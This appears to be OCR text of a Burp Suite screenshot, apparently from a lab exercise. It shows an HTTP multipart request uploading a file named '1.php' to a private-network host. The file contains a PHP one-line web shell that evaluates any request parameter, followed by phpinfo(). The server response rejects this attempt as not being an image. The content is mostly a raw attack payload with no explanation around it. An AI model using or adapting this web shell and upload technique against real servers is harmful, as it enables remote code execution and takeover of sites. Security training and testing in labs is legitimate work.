 Send Cancel < >
Target:
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.80.141
3 Content-Length: 246
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.80.141
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryOEAwUOhS96BSIgio
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Referer: http://192.168.80.141/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryOEAwUOhS96BSIgio
16 Content-Disposition: form-data; name="file_upload"; filename="1.php
"
17 Content-Type: application/octet-stream
18
19 <?php
20 @eval($_REQUEST[6868]);
21 phpinfo();
22 ?>
23 ------WebKitFormBoundaryOEAwUOhS96BSIgio--
24
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.25.2
3 Date: Thu, 07 Sep 2023 13:48:26 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/8.2.10
7 Content-Length: 41
8
9 Please ensure you are uploading an image.